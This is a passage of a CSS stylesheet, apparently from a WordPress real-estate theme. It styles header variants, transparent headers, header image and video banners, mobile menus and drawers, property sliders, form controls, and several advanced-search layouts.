    z-index: 99;
    width:252px;
}

.header_type5.customnav .logo a{
    float:left;
}

.header_type5 .menu > li {
    line-height: 45px;
}

.customnav.header_type5 .menu > li,
.customnav.header_type5.hover_type_4  .menu > li{
    line-height: 70px;
}

.header_type5.hover_type_4 .menu > li{
    line-height: 45px;
}

.header_type5.header_center .logo img{

}

.customnav.header_type5 .logo img{
    margin-top:0px!important;
}
.customnav.header_type5.header_center .logo img{
    position: relative;
    margin-left: 0px;
    margin-right: 0px;

    height: auto;
}

.header_type5.header_right .logo img{
   right: 30px;
}

.header_type5.header_right .user_menu {
    margin-top: 6px;
    position: absolute;
    top: 0px;
    left: 0px;
    float: left;
    right: auto;
    z-index: 99;
    margin-left: 25px;
    margin-right: 0px;
}

.header_type5.header_right #access {
    left: auto;
    bottom: 0px;
    right: 0px;
    float: right;
    margin-right: 30px;
    width: auto;
}

.header_type5.header_right #user_menu_open {
    right: auto;
    left: 45px;
}

.header_type5.header_right #user_menu_open:before{
    right: auto;
    position: absolute;
    left: 48px;
}

.header_type5.header_right #user_menu_open:after{
    right: auto;
    position: absolute;
    left: 49px;
}

.header_type5 #access ul li.with-megamenu>ul.sub-menu,
.header_type5 #access ul li.with-megamenu:hover>ul.sub-menu{
    left:0px;    
}


.header_type5 #access ul li.with-megamenu>ul.sub-menu{
    top: 170px;
}

.header_type5 #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 45px;
}

.header_type5.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 45px;
    left:auto;
    right: 0px;
}

.full_width_header .header_type5.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 45px;
    left: auto;
    right: 0px;
}

.full_width_header .header_type5.header_right.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 70px;
    left: auto;
    right: -205px;
}

.header_type5 #access .menu-main-menu-container>ul>li>a{
    color:#000;
}
.header_type5.hover_type_4  #access .menu > li:hover>a{
      background-color:#f1bf7f!important;
      color:#fff!important;
}
.header_type5 #access .menu-main-menu-container>ul>li:hover>a{
    background-color:#f1bf7f;
    color:#333;
}

.header_type5.customnav #access ul li.with-megamenu>ul.sub-menu, 
.header_type5.customnav #access ul li.with-megamenu:hover>ul.sub-menu, 
.header_type5.customnav #access ul li:hover> ul {
    top: 70px;
}
.header_type5.customnav #access ul li.with-megamenu>ul.sub-menu, 
.header_type5.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    left: -205px;
}

.header_5_widget_wrap{
    padding-right: 45px;
    top: 50%;
    margin-top: -21px;
    width: 83%;
}

.header_type5.customnav .header_5_widget_wrap{
    display:none;
}

.header_5_widget{
    width: auto;
    float: right;
    text-align: right;
    margin-left: 15px;
}

.header_5_widget_icon{
    width: 48px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    font-size: 20px;
    display: inline-block;
    border: 1px solid #e8e9ee;
    color: #151515 !important;
    background: #f1f3f4;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px;
}

.header_5_widget_text_wrapper{    
    display: inline-block;
}

.header_5_widget_text{
    margin-bottom: 6px;
    font-size: 13px;
    padding-left: 10px;
    color: #3a4659;
    text-align: left;
}
.fixed_header .header5_top_row,
.fixed_header .header5_bottom_row{
    width:100%;
}

.full_width_header .header5_bottom_row {
    margin: 0px auto;
    width: auto; 
}

.header_type5.header_right.customnav #access ul li.with-megamenu>ul.sub-menu, 
.header_type5.header_right.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 70px;
    left: auto;
    right: -205px;
}

.customnav.header_type5.header_right .user_menu {
    margin-top: 18px;
}

.customnav.header_type5.header_right #access,
.customnav.header_type5.header_right.no_property_submit #access{
    margin: 0px 250px 0px 75px;
    float: none;
    left: auto;
    right: 0px
}

.header_type5.header_right .logo.col-md-3{
    float: right;
}

.header_type5.header_right .header_5_widget {
    text-align: left;
}

.header_type5.header_right .header_5_widget_wrap {
    padding-left: 45px;
    padding-right: 0px;
}

.has_header_type5 .full_width_header .customnav .header_5_inside,
.has_header_type5 .full_width_header .header5_top_row,
.has_header_type5 .full_width_header .header5_bottom_row {
    width: 100%;
}

.admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
.admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_sidebar {
    margin-top: 42px;
}
.has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
.has_top_bar .has_header_type5 #google_map_prop_list_sidebar {
    margin-top: 70px;
}



/* =header_transparent
----------------------------------------------- */
.master_header.header_transparent{
    background: transparent;  
    border-bottom: none;
}

.fixed_header.header_transparent .header_wrapper{
    background: #fff;
}

.has_header_type4.header_transparent .header_media,
.has_header_type1.header_transparent .header_media,
.has_header_type2.header_transparent .header_media,
.has_header_type3.header_transparent .header_media{
    padding-top: 0px;
}

.has_top_bar .has_header_type4.header_transparent  .header_media,
.has_top_bar .has_header_type1.header_transparent  .header_media,
.has_top_bar .has_header_type2.header_transparent  .header_media,
.has_top_bar .has_header_type3.header_transparent  .header_media{
    padding-top: 40px;
}

.admin-bar .has_header_type4.header_transparent .header_media,
.admin-bar .has_header_type1.header_transparent .header_media,
.admin-bar.has_top_bar .has_header_type1.header_transparent .header_media{
    padding-top: 0px;
}

.admin-bar.has_top_bar .has_header_type4.header_transparent .header_media,
.admin-bar.has_top_bar .has_header_type2.header_transparent .header_media,
.admin-bar.has_top_bar .has_header_type3.header_transparent .header_media{
    padding-top: 40px;
}

.admin-bar .has_header_type2.header_transparent  .header_media,
.admin-bar .has_header_type3.header_transparent  .header_media{
    padding-top: 0px;
}
.header_transparent .customnav.hover_type_3 #access ul.menu >li>a:hover,
.header_transparent .customnav.hover_type_4 #access ul.menu >li>a:hover,
.header_transparent .hover_type_3 #access ul.menu >li>a:hover,
.header_transparent .hover_type_4 #access ul.menu >li>a:hover,
.header_transparent .hover_type_3 #access .menu > li:hover>a
.header_transparent .hover_type_4 #access .menu > li:hover>a,
.header_transparent .menu_user_tools, 
.header_transparent .submit_action, 
.header_transparent #access ul.menu >li>a{
    color: #ffffff;
}
.header_transparent .customnav #access ul.menu >li>a{
    color: #3a4659;
}   

.header_transparent .navicon:before, 
.header_transparent .navicon:after,
.header_transparent .navicon{
    background: #ffffff;
}

.header_transparent .customnav #access ul.menu >li>a:hover,
.header_transparent #access ul.menu >li>a:hover,
.header_transparent .hover_type_6 #access .menu > li:hover>a {
    color: #1ca8dd;
}


.header_transparent .hover_type_5 #access .menu > li:hover>a {
    border-bottom: 3px solid #1ca8dd;
}
.header_transparent .hover_type_6 #access .menu > li:hover>a {
  border: 2px solid #1ca8dd;
}
.header_transparent .hover_type_2 #access .menu > li:hover>a:before {
    border-top: 3px solid #1ca8dd;
}
/* =header media image
----------------------------------------------- */
.wpestate_header_image{
    position: relative;
    float:left;
    width:100%;
    height:580px;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: #444;
    background-size: cover;
    overflow: hidden;
}
.parallax_effect_yes{
    background-attachment: fixed;
}



.wpestate_header_image.full_screen_yes{
     height:900px;
}

.wpestate_header_image_overlay{
    position:absolute;
    top:0px;
    left:0px;
    width:100%;
    height: 100%;
    background-color: #444;
  
}
.heading_over_image_wrapper{
    z-index: 10;
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

}
.wpestate_header_image_overlay{
    
}

.heading_over_image{
    text-align: center;
    color: #fff;
    text-shadow: 1px 1px 3px rgba(68, 68, 68,0.5);
    font-size: 46px;
    font-weight: 600;
    margin-top: 0px;
}

.subheading_over_image{
    text-align: center;
    color: #fff;
    text-shadow: 1px 1px 3px rgba(68, 68, 68,0.25);
    font-weight: 400;
    font-size: 23px;
    line-height: 23px;
}




/* =header media video
----------------------------------------------- */


.wpestate_header_video{
    position: relative;
    float:left;
    width:100%;
    height:580px;
 
    background-color: #444;
    background-size: cover;
    overflow: hidden;
}

.wpestate_header_video.full_screen_yes{
     height:900px!important;
}

.wpestate_header_video_overlay{
    position:absolute;
    top:0px;
    left:0px;
    width:100%;
    height: 100%;
    background-color: #444;
    z-index: 2;
}

.heading_over_video_wrapper{
    z-index: 10;
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

}
.wpestate_header_video_overlay{
    
}

.heading_over_video{
    text-align: center;
    color: #fff;
    text-shadow: 1px 1px 3px rgba(68, 68, 68,0.5);
    font-weight: 600;
    font-size: 46px;
    margin-top: 0px;
}

.subheading_over_video{
    text-align: center;
    color: #fff;
    text-shadow: 1px 1px 3px rgba(68, 68, 68,0.25);
    font-weight: 400;
    font-size: 23px;
    line-height: 23px;
}

.header_video {
    position: absolute;
    min-width: 100%;
    min-height: 100%;
    top: 50%;
    left: 50%;
    z-index: 1;
    width: auto;
    height: auto;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background-size: cover;
    transition: 1s opacity;
    object-position: center center;
    object-fit: cover;
    
}


/* =Mobile Header
----------------------------------------------- */
.mobile_header{
    background-color: #fff;
    height: 70px;
    width: 100%;
    float: left;
    display:none;
    position:relative;
}

.mobile_header i{
    color: #000;
    font-size: 25px;
    margin: 26px;
}

.mobile-logo img{
    margin: 0px auto;
    max-height: 60px;
    width: auto;
    max-width: 200px;
    top: 50%;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    left: 0px;
    right: 0px;
    position: absolute;
}

.mobile-trigger-user,
.mobile-trigger{
    font-size: 14px;
    color: #fff;
    height: 70px;
    display: inline;
    float: left;
    cursor: pointer;
    position: absolute;
    top: 0px;
}

.mobile-trigger-user{
    right:0px;
}

.mobile-trigger-user .menu_user_picture {
    border-radius: 50%;
    width: 45px;
    height: 45px;
    margin-top: 11px;
    float: left;
    display: inline;
    border: 2px solid #1CA8DD;
    margin-right: 25px;
}


.mobile-trigger-user:hover i,
.mobile-trigger:hover i{
    color: #1CA8DD;
}

.mobilewrapper{
    min-height: 100%;
    position: fixed;
    overflow-x: hidden!important;
    width: 100%;
    height: 100%;
    min-height: 100%;
    max-height: 100%;
    top: 0px;
    display:none;
    z-index: 9;
    transform: translate(-265px, 0px);
}
.mobilewrapper-user{
    display: none;
    min-height: 100%;
    position: fixed;
    overflow-x: hidden!important;
    width: 100%;
    height: 100%;
    min-height: 100%;
    max-height: 100%;
    top: 0px;
    background-color: transparent;
    z-index: 9999;
}

.snap-drawers {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: auto;

}

.snap-drawer {
    position: absolute;
    top: 0;
    right: auto;
    bottom: 0;
    left: auto;
    width: 265px;
    height: auto;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: width 0.3s ease;
    -moz-transition: width 0.3s ease;
    -ms-transition: width 0.3s ease;
    -o-transition: width 0.3s ease;
    transition: width 0.3s ease;
    background-color: #161d21; 
}

.snap-drawer-right{
    right:0px;
    padding-top: 18px;
}

.mobilewrapper-user label,
.mobilewrapper-user a,
.mobilewrapper-user .widget-title-sidebar{
    color:#fff;
}

.mobilewrapper-user .widget-title-sidebar{
    padding-left: 13px;
}

.mobilewrapper-user .login_sidebar{
    width: 254px;
    display: inline-block;
    margin-left: 6px;
}

#login-div-title-mobile,
#register-div-title-mobile,
#forgot-div-title-mobile{
    font-size:16px;
    color:#fff;
    padding-left:13px;
}

.sidebar-header {
    width: 100%;
    z-index: 11;
    background-color: #26292b;
    height: 65px;
    border-bottom: solid 2px #2d3033;
}

.mobilex-menu {
    margin-bottom: 0px;
    margin-left:0px!important;
    background-color: #161d21;
    margin-top:26px;
}

.mobilex-menu li {
    position: relative;
    font-weight: 400;
    list-style: none;
    font-size: 13px;
    margin-bottom: 0px;
    border-bottom: 1px solid #576871;
}

.mobilex-menu li.menu-item-has-children:hover{
    background: transparent;
}

.mobilex-menu .sub-menu li:hover{
    border-bottom: 1px solid #555;  
} 

.mobilex-menu li a {
    color: #fff;
    padding: 15px 20px 15px 30px;
    display: inline-block;
    line-height: 20px;
    font-weight: 600;
    width: 100%;
}

.mobilex-menu  .menu-item-has-children >a:after {
    content: "\f107";
    position: absolute;
    right: 15px;
    font-family: FontAwesome;
}

.mobilex-menu .fa{
    margin-right: 10px; 
}

.mobile_user_menu li:hover {
    background-color: #1CA8DD;
    color: #fff;
}

.mobilemenu-close-user,  
.mobilemenu-close{
    position: absolute;
    top: 0px;
    right: 0px;
    cursor: pointer;
    width: 40px;
    height: 40px;
    padding: 7px;
    color: #FFFFFF;
}

.mobilemenu-close-user:hover,
.mobilemenu-close:hover{
    color:  #1CA8DD;
}

.mobilemenu-close-user i,
.mobilemenu-close i{
    font-size: 15px;
    padding: 3px 0px 0px 8px;
}

.mobilex-menu .sub-menu{
    margin-left:0px;
}

.mobilex-menu .sub-menu ul{
    padding-left: 0px;
}

.mobilex-menu .sub-menu ul li{
    padding-left: 20px;
}

.mobilex-menu .sub-menu a{
    padding-left:45px;
    line-height: 20px;
}

.mobilex-menu .sub-menu li:hover>a {
    padding-left: 45px!important;
}

.mobilex-menu .sub-menu .sub-menu a{
    padding-left:45px;
    line-height: 20px;
}

.mobilex-menu .sub-menu .menu-item-has-children >a:after{

}

.mobilex-menu .sub-menu ul {
    border-top:none!important;
}

.mobilex-menu .sub-menu {
    display:none;
}


/* =Main Menu
----------------------------------------------- */

#menu-main-menu{
    margin-left: 14px;

}

/*=theme Slider
------------------------------------------------------*/
.theme_slider_wrapper{
    overflow: hidden;
}
.theme_slider_wrapper .item{
    height:100%;
    background-position: 50% 50%;
    background-size: cover;    
}


.slider-content{
    position: absolute;
    width:466px;
    height: 233px;
    background-color: #3a4659;
    background-color: #fdfdfd;
    opacity: 0.99;
    color: #768082;
    font-size: 14px;
    bottom: 144px;
    right: 4%;
    padding: 21px 76px 26px 26px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    line-height: 22px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.theme_slider_extended .slider-content{
    bottom: 10%;
    box-shadow: 0 5px 15px rgba(0,0,0,.1);
}

.slider-content-wrapper{
    max-width: 1200px;
    position: relative;
    position: absolute;
    left: 0px;
    right: 0px;
    width: 100%;
    bottom: 22%;
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    height: 100%;
    pointer-events:none;
}
.theme_slider_classic{
 cursor: pointer;   
}

.theme_slider_classic  a{
    pointer-events:auto;
}

.theme_slider_wrapper .carousel-indicators {
    position: absolute;
    bottom: 0px;
    left: 50%;
    z-index: 15;
    width: 12%;
    padding-left: 0;
    margin-left: -6%;
    text-align: center;
    list-style: none;
    margin-bottom: 15px;
}

.carousel-control-theme-prev{
    position: absolute;
    top:116px;
    right:-4px;
    height:117px;
    width:50px;
    background-color: #1CA8DD;
    opacity: 0.99;
    color:#fff;
    border-bottom-right-radius: 4px;
    pointer-events: auto;
}

.carousel-control-theme-next{
    position: absolute;
    top:0px;
    right:-4px; 
    height:116px;
    width:50px;   
    background-color: #1CA8DD;
    opacity: 0.99;
    color:#fff;
    border-top-right-radius: 4px;
    pointer-events: auto;
}

.carousel-control-theme-prev:hover,
.carousel-control-theme-next:hover{
    background-color:#347DA4;
    color:#fff;
}

.slider-content h3 a{
    color: #3a4659;
    text-decoration: none;
}

.slider-content h3 a:hover{
    color: #1CA8DD;
}

.slider-content .read_more{
    text-decoration: none;
    color: #1CA8DD;
    display: block;
    margin-top: 7px;
    position: absolute;
    bottom: 61px;
    right: 75px;
}

.slider-content .read_more i{
    font-size: 14px;   
    padding:  0px 0px 0px 8px!important;
}

.theme-slider-price{
    position: absolute;
    bottom: 0px;
    left: 26px;
    right: 26px;
    width: 364px;
    border-top: 1px solid #f0f0f0;
    height: 50px;
    font-size: 18px;
    padding-top: 12px;
    color: #f1bf7f;
}

.listing-details{
    float:right;
    color: #8593a9;
    font-size: 15px;
    padding-top: 2px;
}

.listing-details img{
    margin: -6px 6px 0px 8px;
}

.slider-content .fa{
    font-size: 50px;
    margin: 0px auto;
    padding: 35px 15px;   
}

.theme_slider_classic .slider-content .fa {
    padding: 35px 16px 35px 17px;
}


/*=theme Slider type2
------------------------------------------------------*/

.theme_slider_wrapper.theme_slider_2 .slick-list {
    padding-top: 0px;
    background-color: #000000;
}

.theme_slider_wrapper.theme_slider_2 .slick-prev:active,
.theme_slider_wrapper.theme_slider_2 .slick_next:active{
    padding: 0px!important;
}


.theme_slider_wrapper.theme_slider_2 .slick-next.slick-arrow {
    right: 15px;
    left: auto;
}

.theme_slider_wrapper.theme_slider_2 .slick-prev.slick-arrow {
    right: auto;
    left: 15px;
}

.theme_slider_wrapper.theme_slider_2 .slick-next.slick-arrow:before {
    content: '\e801';
    font-family: "fontello";
    margin-top: 36px;
    font-size: 48px;
    text-shadow: none;
}

.theme_slider_wrapper.theme_slider_2 .slick-prev.slick-arrow:before {
    content: '\e800';
    font-family: "fontello";
    margin-top: 36px;
    font-size: 48px;
    text-shadow: none;

}

.theme_slider_wrapper.theme_slider_2 .slick-prev.slick-arrow:hover, 
.theme_slider_wrapper.theme_slider_2 .slick-next.slick-arrow:hover {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9;
}

.theme_slider_wrapper.theme_slider_2 .slick-prev.slick-arrow,
.theme_slider_wrapper.theme_slider_2 .slick-next.slick-arrow {
    top: 45%;
    color: #fff;
    width: 35px;
    height: 65px;
    border-radius: 0px;
    cursor: pointer;
    color: #99a2ae;
    background-color: transparent!important;
    color: #fff;
    padding-left: 0px;
    border: none;
    position: absolute;
    z-index: 999;
    margin: 0 auto;
}

.theme_slider_wrapper.theme_slider_2  .slick-dots {
    display: none!important;
}

.theme_slider_wrapper.theme_slider_2 .item_type2{
    display: block;
    position: relative;
    background-color: #000000;
    display:inline-block;
    max-width:33.33%;
    background-size: cover;
    background-position: center;
    margin-left: 1px;
    margin-right: 1px;
}

.prop_new_detals_info{
    position: absolute;
    bottom: 60px;
    padding: 0px 0px 0px 20px;
    color: #fff;    
}

.theme_slider_wrapper.theme_slider_2 h3{
    padding: 0px 0px 0px 20px;
    color: #fff;    
}

.theme_slider_wrapper.theme_slider_2 h3 a{
    color:#fff;    
    font-weight: 600;
}

.theme_slider_wrapper.theme_slider_2 .theme-slider-price {
    position:relative;
    left: 0px;
    right: auto;
    width: auto;
    border-top: none;
    height:auto;
    font-size: 16px;
    font-weight: 600;
    padding: 0px 0px 0px 20px;
    color: #fff;
    opacity: 0.8;
}
.theme_slider_wrapper.theme_slider_2 .prop_new_details{
    pointer-events:auto;
    cursor:pointer;
}

.theme_slider_wrapper.theme_slider_2 .prop_new_details_back{
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    pointer-events: none;
    background: linear-gradient( to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7) );
}

.theme_slider_wrapper.theme_slider_2 .item_type2:hover .prop_new_details_back{
   /*
   background: linear-gradient(
      to bottom,
      rgba(0, 0, 0, 0),
      rgba(0, 0, 0, 0.3)
    );
   */
   opacity:0.3;
}



/* =Form
----------------------------------------------- */

.form-control {
    display: block;
    width: 100%;
    height: 40px;
    padding: 9px 12px;
    font-size: 13px;
    line-height: 1.428571429;
    color: #8593a9;
    vertical-align: middle;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #dde4e9;
    border-radius: 3px;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    margin-bottom: 13px;
}

.form-control::-moz-placeholder,
.form-control::-webkit-input-placeholder {
    color: #8593a9;
}

.dropdown-menu{
    font-size:13px;
    padding: 5px 0 0px 0px;
    width: 100%;
}

.loginrow{
    margin-bottom:13px;
}

.form-control.open{
    border-color: #1CA8DD;
}
.form-control.open .filter_menu_trigger {
    color:#0f3892;
}
.adv6-holder .form-control.open .filter_menu_trigger {
    color:#fff;
    outline: none;
}
.adv6-holder .form-control.open .filter_menu_trigger:focus{
    outline: none !important;
}

.form-control:focus {
    border-color: #1CA8DD;    
}

.adv1-holder{
    width: 910px;
    float: left;
    padding: 10px 13px;
}

#adv-search-mobile .dropdown.form-control{
    padding:0px;
}

.adv-search-1 .form-control{
    width: 206px;
    display: inline;
    float: left;
    margin: 0px 13px 13px 0px;
    padding:0px;
}
.adv-search-1 .form-control{
    background: transparent;
    border:0px !important;
}

.adv-search-1 input[type=text] {
    width: 206px;
    margin: 0px 13px 13px 0px;
    padding: 9px 0px 7px 13px;
    color: #1a171b;
    border-radius: 3px;
    background-color: #fff !important;

}

.adv-search-1 .filter_menu_trigger{
    margin-top: 1px;
    padding: 9px 13px;
}

.listing_filter_select .caret_filter,
.adv-search-1 .caret_filter{
    position: absolute;
    right: auto;
    top: 17px;
}

.fullscreen_search .adv-search-1 .filter_menu{
    bottom: 41px;
    top: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.search_wrapper-close-extended#search_wrapper.fullscreen_search {
    bottom: 150px!important;
}


.dropdown{
    cursor: pointer;
}

.btn{
    padding: 9px 35px;
    font-size: 14px;
    text-transform: uppercase;
    -webkit-box-shadow: 0px 2px 0px 0px rgba(218, 68, 83, 1);
    box-shadow: 0px 2px 0px 0px rgba(218, 68, 83, 1);
}

#primary .btn{
    width: 220px;
}

#colophon .btn{
    width:217px;
}

.red{
    background-color: #1CA8DD;
    color:#ffffff;
}

.red:hover{
    color:#ffffff;
    background-color: #da4453;
}

/*=adv-search-1
------------------------------------------------*/
#adv-search-header-mobile{
    background-color: #1CA8DD;
    padding: 15px 15px 15px 15px;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    float: left;
    width: 100%;
    display: none;  
    margin-bottom: 0px;
}

.page-template-splash_page #adv-search-header-mobile{
    margin-bottom: 0px;
        z-index: 9;
    position: relative;
}

#adv-search-mobile{
    display: none;
    padding: 15px 15px 3px 15px;
    float: left;
    width: 100%;
    background-color: #fff;
}

.page-template-splash_page  #adv-search-mobile {
    padding: 13px;
}

#adv-search-mobile .filter_menu_trigger {
    margin-top: 1px;
    padding: 9px 13px;
}

#adv-search-mobile .caret_filter{
    float:right;
    margin-right:9px;
    margin-top: 7px;
    position:relative;
}

#adv-search-mobile .filter_menu{
    width: 100%;
    margin: 0px;
}

/*=adv-search-4
------------------------------------------------*/

.search_wr_4 .adv-search-1{
    max-width: 1125px;
/*    padding: 15px 7px;*/
}

.adv4-holder{
    float: left;
    padding: 13px 5px;
}

#advanced_submit_4{
    width:100%;
}

.adv4-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}

.search_wr_4.with_search_on_end #adv-search-header-1 {
    top: -40px;
    left: 15px;
}

.search_wr_4.with_search_on_end.with_search_form_float #adv-search-header-1 ,
.search_wr_4.with_search_on_end.with_search_form_float #adv-search-header-1 {
    top: -40px;
    left: 0px;
}

#search_wrapper.search_wr_4.with_search_on_end.without_search_form_float,
#search_wrapper.search_wr_4.with_search_on_start.without_search_form_float{
    padding: 0px 15px;
}

/*=adv-search-5
------------------------------------------------*/

#search_wrapper.search_wr_5  {
    height:100%;
    border:none;
    height: auto;
    padding: 0px 7px;
}

#search_wrapper.search_wr_5.with_search_form_float {
    padding: 0px 7px;
}
 

.search_wr_5 .adv-search-1{
    position: Relative;
    bottom: auto;
    padding: 15px 0px;
    max-width: 1110px;
    width: 100%;
    background: transparent;
}

#advanced_submit_4{
    width:100%;
}

.adv5-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}

.search_wr_5  h3{
    padding-left: 7px;
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 600;
} 


/*=adv-search-6
------------------------------------------------*/
.adv6-holder .cities, .adv6-holder .areas{
    display: none;
}
.adv6-holder .adv_search_slider p{margin-left: -33px; margin-top: 6px;}
.adv6-holder .adv_search_slider p span{display: none;}
.adv6-holder .adv_search_slider .ui-slider{display: none;}
.adv6-holder .none{display: none;}
.adv6-holder .property_rooms{ width: auto;}
.adv6-holder .categories, .adv6-holder div[class*="county"]{    width: auto;}
.adv6-holder .categories .filter_menu_trigger, .adv6-holder div[class*="county"]
.adv6-holder .filter_menu_trigger{  padding: 9px 0px !important; color: #fff;}
.adv6-holder .filter_menu_trigger .caret:after{color: #fff;}
.adv6-holder .col-md-3.keyword{width: 100%;}
.adv6-holder form{position: relative;float: left; width: 100%; padding: 0px 25px;}
.care_btsearch{height: 34px; width: 34px; border-radius: 34px;background-color: #e03d31; z-index: 4; color: #fff;border: 0px;font-size: 13px;}
.care_btsm{position: absolute;top: 8px; right: 45px;width: auto; padding: 0px !important;}
.care_sbw{text-align: center;float: left;width: 100%;}
.care_sbw .care_sb{color: #fff;display: inline-block; margin: 0px 6px;font-size: 14px;cursor: pointer;}
.care_sbw .care_sb i{margin-left: 3px;}
#search_wrapper.search_wr_6 {
    padding: 0px;
}

.adv6-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}

#search_wrapper.search_wr_6.with_search_on_start.without_search_form_float{
    padding-top: 65px;
}

#tab_prpg_adv6{
    position: relative;
}
.search_wr_6 .adv_search_tab_item{
    padding: 0px 10px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.search_wr_6 .adv_search_tab_item:first-of-type{
    border-top-left-radius: 3px;
}
.search_wr_6 .adv_search_tab_item:last-of-type{
    border-top-right-radius: 3px;
}

.search_wr_6 .adv-search-1{
    border:none;
    max-width: 600px;
    
}

.search_wr_6 .nav-tabs{
    border: none;
    margin: 0px 0px 0px 0px;
    
}

.search_wr_6 .adv_extended_options_text{
    margin-bottom:15px;
}

.adv6-holder{
    padding: 15px 0px 0px 0px;
    float: left;
    width:100%;
}

.search_wr_6.with_search_form_float .adv6-holder {
   padding: 0;
}


.search_wr_6.with_search_form_float .adv6-holder .nav-tabs{
    left:-7px;
    text-align: center;
}

.adv_search_tab_item{
    float: none;
    display: inline-block;
    border: 1px solid transparent !important;
    background: transparent !important;
}
.adv_search_tab_item:last-of-type{
    border-right: none;
}

.adv_search_tab_item a{
    color: #cecccc !important;
    float: left;
    padding: 0px;
    text-transform: uppercase;
    font-size: 30px;
    font-family: 'Nunito', sans-serif;
    border-bottom: 3px solid transparent;
}

.nav-tabs .adv_search_tab_item.active{
    background: transparent !important;
    color:#fff;
    border: 1px solid #1CA8DD;
}

.adv_search_tab_item.active a{
    color:#fff !important;
    border-bottom: 3px solid #e03d31;
}


/*=adv-search-7
------------------------------------------------*/

#search_wrapper.search_wr_7 {
    height: 100%;
    background-color: #f5f8fa;
    border: none;
}

.search_wr_7 .adv-search-1 {
    background-color: #f5f8fa;
    position: Relative;
    bottom: auto;
    padding: 15px 0px;
 
}

.adv7-holder .nav.nav-tabs{
    position: absolute;
    top: -57px;
    left: 7px;

}

.adv7-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}

.with_search_7 #openmap{
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    bottom:0px;
    right: 52px;
}

/*=adv-search-8
------------------------------------------------*/
#adv-search-8{
    background-color: transparent;
    max-width: 1125px;
}

#search_wrapper.search_wr_8{
    padding-bottom: 0px;
} 
#search_wrapper.search_wr_8.with_search_form_float{
    padding: 13px 0px;
} 

#search_wrapper.search_wr_8.with_search_on_start.without_search_form_float{
    padding-top: 66px;
} 

.search_wr_8 .nav-tabs{
    border:none;
    margin-left: 7px;
}
.search_wr_8.with_search_form_float .nav-tabs {
    border: none;
    margin-left: 0px;
}

.adv8-holder{
    margin-top: -57px;
}

.with_search_form_float .adv8-holder {
    margin-top: -54px;
}

.adv8-holder .tab-content{
    padding: 13px 0px 13px 0px;
    float: left;
    width: 100%;
 
}

.with_search_form_float .adv8-holder .tab-content{
    padding: 13px 7px 0px 7px;
}

/*=adv-search-9
------------------------------------------------*/

#search_wrapper.search_wr_9 {
    height: 100%;
    background-color: #f5f8fa;
    border: none;
}

#search_wrapper.search_wr_5.fullscreen_search,
#search_wrapper.search_wr_7.fullscreen_search,
#search_wrapper.search_wr_9.fullscreen_search{
    height:auto;
}

.search_wr_9 .adv-search-1 {
    background-color: #f5f8fa;
    position: Relative;
    bottom: auto;
    padding: 15px 0px;

}

.adv9-holder .nav.nav-tabs{
    position: absolute;
    top: -57px;
    left: 7px;

}

.adv9-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}

.with_search_9 #openmap{
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    bottom:0px;
    right: 52px;
}

/*=adv-search-10
------------------------------------------------*/
.adv_handler {
    background-color: #1ca8dd;
    width: 42px;
    height: 40px;
    cursor: pointer;
    margin-right: 10px;
    float: left;
    line-height: 40px;
    text-align: center;
    border-radius: 2px;
    color: #fff;
}

#advanced_submit_10 {
    width: auto;
    margin-top: 0px;
    margin-bottom: 15px;
    margin-left: 0px;
    padding: 14px 34px 13px;
}

.with_search_form_float #advanced_submit_10 {
    padding: 14px 32px 13px;    
}

.search_wr_10 #advanced_submit_11{
     padding: 14px 34px 13px;
}

.adv_search_hidden_fields {
    float: left;
    width: 100%;
    padding: 0px 0px 10px;
    display:none;
}

#search_wrapper.search_wr_10 {
    padding-bottom: 0px;
}

#search_wrapper.search_wr_10 .adv-search-1{
    max-width: 1130px;
}

